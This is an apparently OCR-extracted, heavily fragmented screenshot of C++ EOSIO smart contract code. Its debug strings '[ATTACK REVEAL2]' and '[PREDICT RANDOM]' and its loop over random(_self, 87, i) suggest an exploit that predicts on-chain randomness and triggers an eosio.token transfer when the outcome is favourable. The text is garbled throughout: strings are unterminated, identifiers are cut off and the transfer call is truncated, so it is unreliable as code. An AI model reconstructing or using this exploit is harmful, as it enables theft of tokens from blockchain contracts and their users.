
std::string
memo
=
"noneage"
;
print
(
"[ATTACK REVEAL2] current_time => 
for
(
int
i
=
0
;
i
<=
100
;
i
++
)
            {
uint8_t
r
=
random
(
_self
, 
87
, 
i
);
if
((
uint64_t
)
r
<
6
)
                {
print
(
"[PREDICT RANDOM] random =
if
(
i
>
0
)
                    {
action
(
permission_level
(
_sel
N
(
eosio
.
token
),
N
(
transfer
),
std::make_tuple
(
_self
, 
N
                        .
send
();
                    }
break
;
                }
            } 
        }   
};